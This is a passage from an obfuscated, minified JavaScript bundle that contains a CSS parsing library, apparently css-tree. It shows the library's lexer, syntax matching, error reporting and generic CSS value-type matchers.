['-',L['VY']],['-','-'],['-',L['wN']],['-',L['Ne']],['-',L['fg']],['-',L['zG']],[L['wN'],L['Vy']],[L['wN'],L['zt']],[L['wN'],L['s0']],[L['wN'],L['VY']],[L['wN'],L['wN']],[L['wN'],L['Ne']],[L['wN'],L['fg']],[L['wN'],'%'],[L['wN'],L['zG']],['@',L['Vy']],['@',L['zt']],['@',L['s0']],['@',L['VY']],['@','-'],['@',L['zG']],['.',L['wN']],['.',L['Ne']],['.',L['fg']],['+',L['wN']],['+',L['Ne']],['+',L['fg']],['/','*']],A=j[Ba(0x501)]([[L['Vy'],L['Vw']],[L['fg'],L['Vw']],[L['Vw'],L['Vw']],[L['zu'],L['AJ']],[L['zu'],L['Qf']],[L['zu'],L['Qx']],[L['Ne'],L['Ne']],[L['Ne'],L['fg']],[L['Ne'],L['zt']],[L['Ne'],'-'],[L['no'],L['Vy']],[L['no'],L['zt']],[L['no'],L['Ne']],[L['no'],L['fg']],[L['no'],L['Vw']],[L['no'],'-']]);function u(h){const BM=Ba,C=new Set(h[BM(0x114)](([W,T])=>B(W)<<0x10|B(T)));return function(W,T,k){const Be=BM,N=B(T,k),U=k[Be(0x1f1)](0x0);return(0x2d===U&&T!==L['Vy']&&T!==L['zt']&&T!==L['zG']||0x2b===U?C[Be(0xaf4)](W<<0x10|U<<0x8):C[Be(0xaf4)](W<<0x10|N))&&this[Be(0xd0f)]('\x20',L['M$'],!0x0),N;};}const G=u(j),w=u(A);},0xf26:(P,X,L)=>{'use strict';L['d'](X,{'GG':()=>W,'cM':()=>G,'qg':()=>A});var B=L(0x1254);L(0x2162),L(0x1aa),L(0x1d09),L(0x11ac),L(0x268e),L(0x12dd),L(0xc8c),L(0x122e),L(0x18bf),L(0x15b1);const {tokenize:j,parse:A,generate:G,lexer:w,createLexer:C,walk:W,find:T,findLast:k,findAll:N,toPlainObject:U,fromPlainObject:Q,fork:F}=B['A'];},0x1d09:(P,X,L)=>{'use strict';const BK=a2v;L['d'](X,{'J':()=>Z});var B=L(0x209d),j=L(0xc8c),A=L(0x1304),G=L(0x13ba),C=L(0xec0),W=L(0x268e),T=L(0x2507),k=L(0x2613),N=L(0x16e6),U=L(0x11e),Q=L(0x193f),F=L(0x2342);function Y(O,V,M){const Bc=a2v,H={};for(const x in O)O[x][Bc(0x3bc)]&&(H[x]=M?O[x][Bc(0x3bc)]:(0x0,W['cM'])(O[x][Bc(0x3bc)],{'compact':V}));return H;}function E(O,V,M){const Bt=a2v,H={};for(const [x,q]of Object[Bt(0x83b)](O))H[x]={'prelude':q[Bt(0xc0a)]&&(M?q[Bt(0xc0a)][Bt(0x3bc)]:(0x0,W['cM'])(q[Bt(0xc0a)][Bt(0x3bc)],{'compact':V})),'descriptors':q[Bt(0xddf)]&&Y(q[Bt(0xddf)],V,M)};return H;}function J(O,V,M){return{'matched':O,'iterations':M,'error':V,...U};}function I(O,V,M,H){const BH=a2v,x=(0x0,T['A'])(M,O[BH(0x3bc)]);let q;return function(K){const Bx=BH;for(let R=0x0;R<K[Bx(0xca2)];R++)if(Bx(0x98b)===K[R][Bx(0xb18)][Bx(0x3cd)]())return!0x0;return!0x1;}(x)?J(null,new Error(BH(0x76))):(H&&(q=(0x0,N['wg'])(x,O[BH(0x99a)],O)),H&&q[BH(0x6be)]||(q=(0x0,N['wg'])(x,V[BH(0x6be)],O),q[BH(0x6be)])?J(q[BH(0x6be)],null,q[BH(0x7a0)]):J(null,new B['F'](q[BH(0x1ae)],V[BH(0x3bc)],M,q),q[BH(0x7a0)]));}class Z{constructor(O,V,M){const Bq=a2v;if(this[Bq(0xca5)]=A['v'],this[Bq(0x3bc)]=V,this[Bq(0x756)]=!0x1,this[Bq(0xb8a)]={...C},this[Bq(0x91d)]=Object[Bq(0x297)](null),this[Bq(0x63c)]=Object[Bq(0x297)](null),this[Bq(0x9e9)]=Object[Bq(0x297)](null),this[Bq(0x61e)]=M||(0x0,F['y'])(O),O){if(O[Bq(0xca5)]&&(this[Bq(0xca5)]=O[Bq(0xca5)]),O[Bq(0xb8a)]){for(const H of Object[Bq(0xb54)](C))Array[Bq(0x5a8)](O[Bq(0xb8a)][H])&&(this[Bq(0xb8a)][H]=O[Bq(0xb8a)][H]);}if(O[Bq(0x9e9)]){for(const [x,q]of Object[Bq(0x83b)](O[Bq(0x9e9)]))this[Bq(0x42b)](x,q);}if(O[Bq(0x756)]){this[Bq(0x756)]=!0x0;for(const [K,R]of Object[Bq(0x83b)]((0x0,G['JH'])(this[Bq(0xb8a)])))this[Bq(0x42b)](K,R);}if(O[Bq(0x91d)]){for(const [D,S]of Object[Bq(0x83b)](O[Bq(0x91d)]))this[Bq(0x52c)](D,S);}if(O[Bq(0x63c)]){for(const [m0,m1]of Object[Bq(0x83b)](O[Bq(0x63c)]))this[Bq(0x4e9)](m0,m1);}}this[Bq(0x99a)]=(0x0,k['gt'])(this[Bq(0xca5)][Bq(0xaca)](Bq(0xcb8)));}[BK(0x771)](O){const BD=BK;function V(x,q){const BR=a2v;H[BR(0x194)]({'node':x,'message':q});}const M=this[BD(0x61e)],H=[];return this[BD(0x3bc)][BD(0xa0d)](O,function(x){const BS=BD;M[BS(0xceb)](x[BS(0x2ff)])?M[x[BS(0x2ff)]][BS(0x8c4)](x,V):V(x,BS(0x12d)+x[BS(0x2ff)]+'`');}),!!H[BD(0xca2)]&&H;}[BK(0x5c3)](O,V,M,H=null){const j0=BK,x={'type':V,'name':M},q={'type':V,'name':M,'parent':H,'serializable':j0(0xe28)==typeof O||O&&j0(0xe28)==typeof O[j0(0x2ff)],'syntax':null,'match':null,'matchRef':null};return j0(0xede)==typeof O?q[j0(0x6be)]=(0x0,k['gt'])(O,x):(j0(0xe28)==typeof O?Object[j0(0x117)](q,j0(0x3bc),{'get':()=>(Object[j0(0x117)](q,j0(0x3bc),{'value':(0x0,W['qg'])(O)}),q[j0(0x3bc)])}):q[j0(0x3bc)]=O,Object[j0(0x117)](q,j0(0x6be),{'get':()=>(Object[j0(0x117)](q,j0(0x6be),{'value':(0x0,k['gt'])(q[j0(0x3bc)],x)}),q[j0(0x6be)])}),j0(0x5d8)===V&&Object[j0(0x117)](q,j0(0x8b5),{'get'(){const j1=j0,K=q[j1(0x3bc)],R=function(D){const j2=j1,S=D[j2(0x6bd)][0x0];return!0x1===D[j2(0x432)]&&0x1===D[j2(0x6bd)][j2(0xca2)]&&j2(0xb23)===S[j2(0x2ff)]&&!0x0===S[j2(0x6f2)];}(K)?(0x0,k['gt'])({...K,'terms':[K[j1(0x6bd)][0x0][j1(0xa30)]]},x):null;return Object[j1(0x117)](q,j1(0x8b5),{'value':R}),R;}})),q;}[BK(0x52c)](O,V){const j3=BK;V&&(this[j3(0x91d)][O]={'type':j3(0x8b3),'name':O,'prelude':V[j3(0xc0a)]?this[j3(0x5c3)](V[j3(0xc0a)],j3(0xad3),O):null,'descriptors':V[j3(0xddf)]?Object[j3(0xb54)](V[j3(0xddf)])[j3(0x137)]((M,H)=>(M[H]=this[j3(0x5c3)](V[j3(0xddf)][H],j3(0x1a0),H,O),M),Object[j3(0x297)](null)):null});}[BK(0x4e9)](O,V){const j4=BK;V&&(this[j4(0x63c)][O]=this[j4(0x5c3)](V,j4(0x5d8),O));}[BK(0x42b)](O,V){const j5=BK;V&&(this[j5(0x9e9)][O]=this[j5(0x5c3)](V,j5(0xe42),O));}[BK(0xbda)](O){const j6=BK;if(!this[j6(0xb89)](O))return new B['B'](j6(0xa0c),'@'+O);}[BK(0x978)](O,V){const j7=BK,M=this[j7(0xbda)](O);if(M)return M;const H=this[j7(0xb89)](O);return!H[j7(0xc0a)]&&V?new SyntaxError(j7(0xc45)+O+j7(0xb7a)):!H[j7(0xc0a)]||V||I(this,H[j7(0xc0a)],'',!0x1)[j7(0xbd9)]?void 0x0:new SyntaxError(j7(0xc45)+O+j7(0x3cf));}[BK(0x329)](O,V){const j8=BK,M=this[j8(0xbda)](O);if(M)return M;const H=this[j8(0xb89)](O),x=j['Si'](V);return H[j8(0xddf)]?H[j8(0xddf)][x[j8(0xe6)]]||H[j8(0xddf)][x[j8(0x3e2)]]?void 0x0:new B['B'](j8(0x13e),V):new SyntaxError(j8(0xc45)+O+j8(0xd34));}[BK(0xd8d)](O){const j9=BK;if(!this[j9(0x426)](O))return new B['B'](j9(0x563),O);}[BK(0x48c)](O,V){const jm=BK,M=this[jm(0x978)](O,V);if(M)return J(null,M);const H=this[jm(0xb89)](O);return H[jm(0xc0a)]?I(this,H[jm(0xc0a)],V||'',!0x1):J(null,null);}[BK(0x4d4)](O,V,M){const jv=BK,H=this[jv(0x329)](O,V);if(H)return J(null,H);const x=this[jv(0xb89)](O),q=j['Si'](V);return I(this,x[jv(0xddf)][q[jv(0xe6)]]||x[jv(0xddf)][q[jv(0x3e2)]],M,!0x1);}[BK(0x75a)](O){const jl=BK;return jl(0x6df)!==O[jl(0x2ff)]?J(null,new Error(jl(0xa00))):this[jl(0x8d5)](O[jl(0xdbc)],O[jl(0xb18)]);}[BK(0x8d5)](O,V){const jz=BK;if(j['MZ'](O)[jz(0x922)])return J(null,new Error(jz(0x80f)));const M=this[jz(0xd8d)](O);return M?J(null,M):I(this,this[jz(0x426)](O),V,!0x0);}[BK(0x9dd)](O,V){const jn=BK,M=this[jn(0x876)](O);return M?I(this,M,V,!0x1):J(null,new B['B'](jn(0x634),O));}[BK(0x6be)](O,V){const jP=BK;return jP(0xe28)==typeof O||O&&O[jP(0x2ff)]?(jP(0xe28)!=typeof O&&O[jP(0x6be)]||(O=this[jP(0x5c3)](O,jP(0xe42),jP(0x839))),I(this,O,V,!0x1)):J(null,new B['B'](jP(0xcb2)));}[BK(0x4eb)](O,V,M,H){const jX=BK;return(0x0,Q['V'])(this,V,this[jX(0x8d5)](O,V),M,H);}[BK(0x6a6)](O,V,M){const jg=BK;return(0x0,Q['V'])(this,O[jg(0xb18)],this[jg(0x75a)](O),V,M);}[BK(0x281)](O,V,M){const jL=BK,H=[];return this[jL(0x3bc)][jL(0xa0d)](O,{'visit':jL(0x6df),'enter':x=>{const jB=jL;H[jB(0x194)][jB(0x279)](H,this[jB(0x6a6)](x,V,M));}}),H;}[BK(0xb89)](O,V=!0x0){const jj=BK,M=j['Si'](O);return(M[jj(0x808)]&&V?this[jj(0x91d)][M[jj(0xe6)]]||this[jj(0x91d)][M[jj(0x3e2)]]:this[jj(0x91d)][M[jj(0xe6)]])||null;}[BK(0xd4d)](O,V=!0x0){const jA=BK,M=this[jA(0xb89)](O,V);return M&&M[jA(0xc0a)]||null;}[BK(0x848)](O,V){const ju=BK;return this[ju(0x91d)][ju(0xceb)](O)&&this[ju(0x91d)][ju(0x60d)]&&this[ju(0x91d)][O][ju(0x60d)][V]||null;}[BK(0x426)](O,V=!0x0){const jG=BK,M=j['MZ'](O);return(M[jG(0x808)]&&V?this[jG(0x63c)][M[jG(0xe6)]]||this[jG(0x63c)][M[jG(0x3e2)]]:this[jG(0x63c)][M[jG(0xe6)]])||null;}[BK(0x876)](O){const jw=BK;return hasOwnProperty[jw(0x273)](this[jw(0x9e9)],O)?this[jw(0x9e9)][O]:null;}[BK(0x1ff)](){const jC=BK;function O(R,D){return D?'<'+R+'>':'<\x27'+R+'\x27>';}function V(R,D,S,m0){const jh=a2v;if(S[jh(0xaf4)](D))return S[jh(0x74)](D);S[jh(0xe76)](D,!0x1),null!==m0[jh(0x3bc)]&&(0x0,W['GG'])(m0[jh(0x3bc)],function(m1){const ji=jh;if(ji(0xe42)!==m1[ji(0x2ff)]&&ji(0x5d8)!==m1[ji(0x2ff)])return;const m2=ji(0xe42)===m1[ji(0x2ff)]?R[ji(0x9e9)]:R[ji(0x63c)],m3=ji(0xe42)===m1[ji(0x2ff)]?H:x;hasOwnProperty[ji(0x273)](m2,m1[ji(0xe6)])?V(R,m1[ji(0xe6)],m3,m2[m1[ji(0xe6)]])&&(M[ji(0x194)](O(D,S===H)+ji(0x58b)+O(m1[ji(0xe6)],ji(0xe42)===m1[ji(0x2ff)])),S[ji(0xe76)](D,!0x0)):(M[ji(0x194)](O(D,S===H)+ji(0x53a)+O(m1[ji(0xe6)],ji(0xe42)===m1[ji(0x2ff)])),S[ji(0xe76)](D,!0x0));},this);}const M=[];let H=new Map(),x=new Map();for(const R in this[jC(0x9e9)])V(this,R,H,this[jC(0x9e9)][R]);for(const D in this[jC(0x63c)])V(this,D,x,this[jC(0x63c)][D]);const q=[...H[jC(0xb54)]()][jC(0xbc8)](S=>H[jC(0x74)](S)),K=[...x[jC(0xb54)]()][jC(0xbc8)](S=>x[jC(0x74)](S));return q[jC(0xca2)]||K[jC(0xca2)]?{'errors':M,'types':q,'properties':K}:null;}[BK(0xc98)](O,V){const jW=BK;return{'generic':this[jW(0x756)],'cssWideKeywords':this[jW(0xca5)],'units':this[jW(0xb8a)],'types':Y(this[jW(0x9e9)],!V,O),'properties':Y(this[jW(0x63c)],!V,O),'atrules':E(this[jW(0x91d)],!V,O)};}[BK(0x590)](){const jT=BK;return JSON[jT(0x116)](this[jT(0xc98)]());}}},0x209d:(P,X,g)=>{'use strict';g['d'](X,{'B':()=>G,'F':()=>w});var L=g(0x192b),B=g(0x24ff);const j={'offset':0x0,'line':0x1,'column':0x1};function A(h,C){const jk=a2v,W=h&&h[jk(0xe25)]&&h[jk(0xe25)][C];return W?jk(0x188)in W?u(W):W:null;}function u({offset:h,line:C,column:W},T){const jN=a2v,k={'offset':h,'line':C,'column':W};if(T){const N=T[jN(0x91a)](/\n|\r\n?|\f/);k[jN(0x21b)]+=T[jN(0xca2)],k[jN(0x188)]+=N[jN(0xca2)]-0x1,k[jN(0x2fc)]=0x1===N[jN(0xca2)]?k[jN(0x2fc)]+T[jN(0xca2)]:N[jN(0x35c)]()[jN(0xca2)]+0x1;}return k;}const G=function(h,C){const jU=a2v,W=(0x0,L['a'])(jU(0x3d4),h+(C?'\x20`'+C+'`':''));return W[jU(0x694)]=C,W;},w=function(C,W,T,k){const jo=a2v,N=(0x0,L['a'])(jo(0x22b),C),{css:U,mismatchOffset:Q,mismatchLength:F,start:Y,end:E}=function(y,J){const jQ=jo,I=y[jQ(0xcdf)],f=y[jQ(0xb09)],Z=f<I[jQ(0xca2)]&&I[f][jQ(0x668)]||null,O=Z!==J?Z:null;let b,V,M=0x0,H=0x0,x=0x0,q='';for(let K=0x0;K<I[jQ(0xca2)];K++){const R=I[K][jQ(0xb18)];K===f&&(H=R[jQ(0xca2)],M=q[jQ(0xca2)]),null!==O&&I[K][jQ(0x668)]===O&&(K<=f?x++:x=0x0),q+=R;}return f===I[jQ(0xca2)]||x>0x1?(b=A(O||J,jQ(0x5e3))||u(j,q),V=u(b)):(b=A(O,jQ(0x351))||u(A(J,jQ(0x351))||j,q[jQ(0x2a4)](0x0,M)),V=A(O,jQ(0x5e3))||u(b,q[jQ(0x928)](M,H))),{'css':q,'mismatchOffset':M,'mismatchLength':H,'start':b,'end':V};}(k,T);return N[jo(0x321)]=C,N[jo(0x3bc)]=W?(0x0,B['c'])(W):jo(0x9e),N[jo(0xd27)]=U,N[jo(0xc30)]=Q,N[jo(0x5e2)]=F,N[jo(0x459)]=C+jo(0x9c)+N[jo(0x3bc)]+jo(0xe33)+(U||jo(0x1a8))+jo(0x718)+new Array(N[jo(0xc30)]+0x1)[jo(0xaca)]('-')+'^',Object[jo(0xea2)](N,Y),N[jo(0xe25)]={'source':T&&T[jo(0xe25)]&&T[jo(0xe25)][jo(0x2d6)]||jo(0xa71),'start':Y,'end':E},N;};},0x4a:(P,X,g)=>{'use strict';g['d'](X,{'A':()=>N});var L=g(0x11ac);const B=0x2b,j=0x2d,A=0x6e,G=!0x0,w=!0x1;function C(U,Q){const jF=a2v;return null!==U&&U[jF(0x2ff)]===L['_i']&&U[jF(0xb18)][jF(0x1f1)](0x0)===Q;}function W(U,Q,F){const jr=a2v;for(;null!==U&&(U[jr(0x2ff)]===L['M$']||U[jr(0x2ff)]===L['Mw']);)U=F(++Q);return Q;}function T(U,Q,F,Y){const jY=a2v;if(!U)return 0x0;const E=U[jY(0xb18)][jY(0x1f1)](Q);if(E===B||E===j){if(F)return 0x0;Q++;}for(;Q<U[jY(0xb18)][jY(0xca2)];Q++)if(!(0x0,L['yp'])(U[jY(0xb18)][jY(0x1f1)](Q)))return 0x0;return Y+0x1;}function k(U,Q,F){const jE=a2v;let Y=!0x1,E=W(U,Q,F);if(null===(U=F(E)))return Q;if(U[jE(0x2ff)]!==L['wN']){if(!C(U,B)&&!C(U,j))return Q;if(Y=!0x0,E=W(F(++E),E,F),null===(U=F(E))||U[jE(0x2ff)]!==L['wN'])return 0x0;}if(!Y){const y=U[jE(0xb18)][jE(0x1f1)](0x0);if(y!==B&&y!==j)return 0x0;}return T(U,Y?0x0:0x1,Y,E);}function N(U,Q){const jy=a2v;let F=0x0;if(!U)return 0x0;if(U[jy(0x2ff)]===L['wN'])return T(U,0x0,w,F);if(U[jy(0x2ff)]===L['Vy']&&U[jy(0xb18)][jy(0x1f1)](0x0)===j){if(!(0x0,L['Nb'])(U[jy(0xb18)],0x1,A))return 0x0;switch(U[jy(0xb18)][jy(0xca2)]){case 0x2:return k(Q(++F),F,Q);case 0x3:return U[jy(0xb18)][jy(0x1f1)](0x2)!==j?0x0:(F=W(Q(++F),F,Q),T(U=Q(F),0x0,G,F));default:return U[jy(0xb18)][jy(0x1f1)](0x2)!==j?0x0:T(U,0x3,G,F);}}else{if(U[jy(0x2ff)]===L['Vy']||C(U,B)&&Q(F+0x1)[jy(0x2ff)]===L['Vy']){if(U[jy(0x2ff)]!==L['Vy']&&(U=Q(++F)),null===U||!(0x0,L['Nb'])(U[jy(0xb18)],0x0,A))return 0x0;switch(U[jy(0xb18)][jy(0xca2)]){case 0x1:return k(Q(++F),F,Q);case 0x2:return U[jy(0xb18)][jy(0x1f1)](0x1)!==j?0x0:(F=W(Q(++F),F,Q),T(U=Q(F),0x0,G,F));default:return U[jy(0xb18)][jy(0x1f1)](0x1)!==j?0x0:T(U,0x2,G,F);}}else{if(U[jy(0x2ff)]===L['fg']){let Y=U[jy(0xb18)][jy(0x1f1)](0x0),E=Y===B||Y===j?0x1:0x0,y=E;for(;y<U[jy(0xb18)][jy(0xca2)]&&(0x0,L['yp'])(U[jy(0xb18)][jy(0x1f1)](y));y++);return y===E?0x0:(0x0,L['Nb'])(U[jy(0xb18)],y,A)?y+0x1===U[jy(0xb18)][jy(0xca2)]?k(Q(++F),F,Q):U[jy(0xb18)][jy(0x1f1)](y+0x1)!==j?0x0:y+0x2===U[jy(0xb18)][jy(0xca2)]?(F=W(Q(++F),F,Q),T(U=Q(F),0x0,G,F)):T(U,y+0x2,G,F):0x0;}}}return 0x0;}},0x1304:(P,X,g)=>{'use strict';const jJ=a2v;g['d'](X,{'v':()=>L});const L=[jJ(0x4c9),jJ(0xbfe),jJ(0xc2),jJ(0x757),jJ(0x23c)];},0x1807:(P,X,g)=>{'use strict';g['d'](X,{'A':()=>W});var L=g(0x11ac);const B=0x2b,j=0x2d,A=0x3f,G=0x75;function w(T,k){const jI=a2v;return null!==T&&T[jI(0x2ff)]===L['_i']&&T[jI(0xb18)][jI(0x1f1)](0x0)===k;}function h(T,k,N){const jf=a2v;let U=0x0;for(let Q=k;Q<T[jf(0xb18)][jf(0xca2)];Q++){const F=T[jf(0xb18)][jf(0x1f1)](Q);if(F===j&&N&&0x0!==U)return h(T,k+U+0x1,!0x1),0x6;if(!(0x0,L['tB'])(F))return 0x0;if(++U>0x6)return 0x0;}return U;}function C(T,k,N){if(!T)return 0x0;for(;w(N(k),A);){if(++T>0x6)return 0x0;k++;}return k;}function W(T,k){const jZ=a2v;let N=0x0;if(null===T||T[jZ(0x2ff)]!==L['Vy']||!(0x0,L['Nb'])(T[jZ(0xb18)],0x0,G))return 0x0;if(null===(T=k(++N)))return 0x0;if(w(T,B))return null===(T=k(++N))?0x0:T[jZ(0x2ff)]===L['Vy']?C(h(T,0x0,!0x0),++N,k):w(T,A)?C(0x1,++N,k):0x0;if(T[jZ(0x2ff)]===L['wN']){const U=h(T,0x1,!0x0);return 0x0===U?0x0:null===(T=k(++N))?N:T[jZ(0x2ff)]===L['fg']||T[jZ(0x2ff)]===L['wN']?function(Q,F){const jO=jZ;return Q[jO(0xb18)][jO(0x1f1)](0x0)===F;}(T,j)&&h(T,0x1,!0x1)?N+0x1:0x0:C(U,N,k);}return T[jZ(0x2ff)]===L['fg']?C(h(T,0x1,!0x0),++N,k):0x0;}},0x13ba:(P,X,L)=>{'use strict';const jp=a2v;L['d'](X,{'JH':()=>H});var B=L(0x1304),j=L(0x4a),A=L(0x1807),G=L(0x11ac);const C=[jp(0x2cf),jp(0x50f),jp(0x5a1)],W=new Map([[G['zt'],G['no']],[G['AJ'],G['no']],[G['hk'],G['Oh']],[G['X6'],G['Q0']]]);function T(x,q){const jb=jp;return q<x[jb(0xca2)]?x[jb(0x1f1)](q):0x0;}function N(x,q){const js=jp;return(0x0,G['$C'])(x,0x0,x[js(0xca2)],q);}function U(x,q){const jV=jp;for(let K=0x0;K<q[jV(0xca2)];K++)if(N(x,q[K]))return!0x0;return!0x1;}function Q(x,q){const jd=jp;return q===x[jd(0xca2)]-0x2&&0x5c===T(x,q)&&(0x0,G['yp'])(T(x,q+0x1));}function F(x,q,K){const ja=jp;if(x&&ja(0xd92)===x[ja(0x2ff)]){const R=Number(void 0x0!==K&&K!==q[ja(0xca2)]?q[ja(0x928)](0x0,K):q);if(isNaN(R))return!0x0;if(null!==x[ja(0x596)]&&R<x[ja(0x596)]&&ja(0xe28)!=typeof x[ja(0x596)])return!0x0;if(null!==x[ja(0x449)]&&R>x[ja(0x449)]&&ja(0xe28)!=typeof x[ja(0x449)])return!0x0;}return!0x1;}function Y(x){return function(q,K,R){const jM=a2v;return null===q?0x0:q[jM(0x2ff)]===G['zt']&&U(q[jM(0xb18)],C)?function(D,S){const je=jM;let m0=0x0,m1=[],m2=0x0;m3:do{switch(D[je(0x2ff)]){case G['Q0']:case G['no']:case G['Oh']:if(D[je(0x2ff)]!==m0)break m3;if(m0=m1[je(0x35c)](),0x0===m1[je(0xca2)]){m2++;break m3;}break;case G['zt']:case G['AJ']:case G['hk']:case G['X6']:m1[je(0x194)](m0),m0=W[je(0x74)](D[je(0x2ff)]);}m2++;}while(D=S(m2));return m2;}(q,K):x(q,K,R);};}function E(x){return function(q){const jc=a2v;return null===q||q[jc(0x2ff)]!==x?0x0:0x1;};}function J(x){const jt=jp;return null===x||x[jt(0x2ff)]!==G['Vy']||0x2d!==T(x[jt(0xb18)],0x0)||0x2d!==T(x[jt(0xb18)],0x1)?0x0:0x1;}function I(x){return x&&(x=new Set(x)),function(q,K,R){const jH=a2v;if(null===q||q[jH(0x2ff)]!==G['fg'])return 0x0;const D=(0x0,G['yQ'])(q[jH(0xb18)],0x0);if(null!==x){const S=q[jH(0xb18)][jH(0x36e)]('\x5c',D),m0=-0x1!==S&&Q(q[jH(0xb18)],S)?q[jH(0xb18)][jH(0x44d)](D,S):q[jH(0xb18)][jH(0x928)](D);if(!0x1===x[jH(0xaf4)](m0[jH(0x3cd)]()))return 0x0;}return F(R,q[jH(0xb18)],D)?0x0:0x1;};}function Z(x){const jx=jp;return jx(0xede)!=typeof x&&(x=function(){return 0x0;}),function(q,K,R){const jq=jx;return null!==q&&q[jq(0x2ff)]===G['wN']&&0x0===Number(q[jq(0xb18)])?0x1:x(q,K,R);};}const O={'ident-token':E(G['Vy']),'function-token':E(G['zt']),'at-keyword-token':E(G['zu']),'hash-token':E(G['Vw']),'string-token':E(G['Qf']),'bad-string-token':E(G['Fg']),'url-token':E(G['s0']),'bad-url-token':E(G['VY']),'delim-token':E(G['_i']),'number-token':E(G['wN']),'percentage-token':E(G['Ne']),'dimension-token':E(G['fg']),'whitespace-token':E(G['M$']),'CDO-token':E(G['lh']),'CDC-token':E(G['zG']),'colon-token':E(G['Qx']),'semicolon-token':E(G['Qq']),'comma-token':E(G['A9']),'[-token':E(G['hk']),']-token':E(G['Oh']),'(-token':E(G['AJ']),')-token':E(G['no']),'{-token':E(G['X6']),'}-token':E(G['Q0'])},V={'string':E(G['Qf']),'ident':E(G['Vy']),'percentage':Y(function(x,q,K){const jK=jp;return null===x||x[jK(0x2ff)]!==G['Ne']||F(K,x[jK(0xb18)],x[jK(0xb18)][jK(0xca2)]-0x1)?0x0:0x1;}),'zero':Z(),'number':Y(function(x,q,K){const jR=jp;if(null===x)return 0x0;const R=(0x0,G['yQ'])(x[jR(0xb18)],0x0);return R===x[jR(0xb18)][jR(0xca2)]||Q(x[jR(0xb18)],R)?F(K,x[jR(0xb18)],R)?0x0:0x1:0x0;}),'integer':Y(function(x,q,K){const jD=jp;if(null===x||x[jD(0x2ff)]!==G['wN'])return 0x0;let R=0x2b===T(x[jD(0xb18)],0x0)||0x2d===T(x[jD(0xb18)],0x0)?0x1:0x0;for(;R<x[jD(0xb18)][jD(0xca2)];R++)if(!(0x0,G['yp'])(T(x[jD(0xb18)],R)))return 0x0;return F(K,x[jD(0xb18)],R)?0x0:0x1;}),'custom-ident':function(x){const jS=jp;if(null===x||x[jS(0x2ff)]!==G['Vy'])return 0x0;const q=x[jS(0xb18)][jS(0x3cd)]();return U(q,B['v'])||N(q,jS(0x498))?0x0:0x1;},'dashed-ident':J,'custom-property-name':function(x){const A0=jp;return J(x)?'--'===x[A0(0xb18)]?0x0:0x1:0x0;},'hex-color':function(x){const A1=jp;if(null===x||x[A1(0x2ff)]!==G['Vw'])return 0x0;const q=x[A1(0xb18)][A1(0xca2)];if(0x4!==q&&0x5!==q&&0x7!==q&&0x9!==q)return 0x0;for(let K=0x1;K<q;K++)if(!(0x0,G['tB'])(T(x[A1(0xb18)],K)))return 0x0;return 0x1;},'id-selector':function(x){const A2=jp;return null===x||x[A2(0x2ff)]!==G['Vw']?0x0:(0x0,G['o6'])(T(x[A2(0xb18)],0x1),T(x[A2(0xb18)],0x2),T(x[A2(0xb18)],0x3))?0x1:0x0;},'an-plus-b':j['A'],'urange':A['A'],'declaration-value':function(x,q){const A3=jp;if(!x)return 0x0;let K=0x0,R=[],D=0x0;S:do{switch(x[A3(0x2ff)]){case G['Fg']:case G['VY']:break S;case G['Q0']:case G['no']:case G['Oh']:if(x[A3(0x2ff)]!==K)break S;K=R[A3(0x35c)]();break;case G['Qq']:if(0x0===K)break S;break;case G['_i']:if(0x0===K&&'!'===x[A3(0xb18)])break S;break;case G['zt']:case G['AJ']:case G['hk']:case G['X6']:R[A3(0x194)](K),K=W[A3(0x74)](x[A3(0x2ff)]);}D++;}while(x=q(D));return D;},'any-value':function(x,q){const A4=jp;if(!x)return 0x0;let K=0x0,R=[],D=0x0;S:do{switch(x[A4(0x2ff)]){case G['Fg']:case G['VY']:break S;case G['Q0']:case G['no']:case G['Oh']:if(x[A4(0x2ff)]!==K)break S;K=R[A4(0x35c)]();break;case G['zt']:case G['AJ']:case G['hk']:case G['X6']:R[A4(0x194)](K),K=W[A4(0x74)](x[A4(0x2ff)]);}D++;}while(x=q(D));return D;}};function M(x){const {angle:q,decibel:K,frequency:R,flex:D,length:S,resolution:m0,semitones:m1,time:m2}=x||{};return{'dimension':Y(I(null)),'angle':Y(I(q)),'decibel':Y(I(K)),'frequency':Y(I(R)),'flex':Y(I(D)),'length':Y(Z(I(S))),'resolution':Y(I(m0)),'semitones':Y(I(m1)),'time':Y(I(m2))};}function H(x){return{...O,...V,...M(x)};}},0x2613:(P,X,L)=>{'use strict';const A5=a2v;L['d'](X,{'$n':()=>A,'E_':()=>j,'gt':()=>Y,'mX':()=>G});var B=L(0x7fd);const j={'type':A5(0xb7e)},A={'type':A5(0xd7d)},G={'type':A5(0x4c6)},w=0x28,C=0x29;function W(E,y,J){const A6=A5;return y===j&&J===A||E===j&&y===j&&J===j?E:('If'===E[A6(0x2ff)]&&E[A6(0x83d)]===A&&y===j&&(y=E[A6(0xc36)],E=E[A6(0x6be)]),{'type':'If','match':E,'then':y,'else':J});}function T(E){const A7=A5;return E[A7(0xca2)]>0x2&&E[A7(0x1f1)](E[A7(0xca2)]-0x2)===w&&E[A7(0x1f1)](E[A7(0xca2)]-0x1)===C;}function k(E){const A8=A5;return A8(0xe73)===E[A8(0x2ff)]||A8(0x1e5)===E[A8(0x2ff)]||A8(0xbd8)===E[A8(0x2ff)]||A8(0xe42)===E[A8(0x2ff)]&&T(E[A8(0xe6)]);}function N(E,y='\x20',J=!0x1){const A9=A5;return{'type':A9(0x94a),'terms':E,'combinator':y,'disallowEmpty':!0x1,'explicit':J};}function U(E,y,J=new Set()){const Am=A5;if(!J[Am(0xaf4)](E))switch(J[Am(0x49e)](E),E[Am(0x2ff)]){case'If':E[Am(0x6be)]=U(E[Am(0x6be)],y,J),E[Am(0xc36)]=U(E[Am(0xc36)],y,J),E[Am(0x83d)]=U(E[Am(0x83d)],y,J);break;case Am(0xe42):return y[E[Am(0xe6)]]||E;}return E;}function Q(E,y,J){const Av=A5;switch(E){case'\x20':{let I=j;for(let Z=y[Av(0xca2)]-0x1;Z>=0x0;Z--)I=W(y[Z],I,A);return I;}case'|':{let O=A,b=null;for(let V=y[Av(0xca2)]-0x1;V>=0x0;V--){let M=y[V];if(k(M)&&(null===b&&V>0x0&&k(y[V-0x1])&&(b=Object[Av(0x297)](null),O=W({'type':Av(0x8cc),'map':b},j,O)),null!==b)){const H=(T(M[Av(0xe6)])?M[Av(0xe6)][Av(0x2a4)](0x0,-0x1):M[Av(0xe6)])[Av(0x3cd)]();if(H in b==0x0){b[H]=M;continue;}}b=null,O=W(M,j,O);}return O;}case'&&':{if(y[Av(0xca2)]>0x5)return{'type':Av(0x5be),'terms':y,'all':!0x0};let x=A;for(let 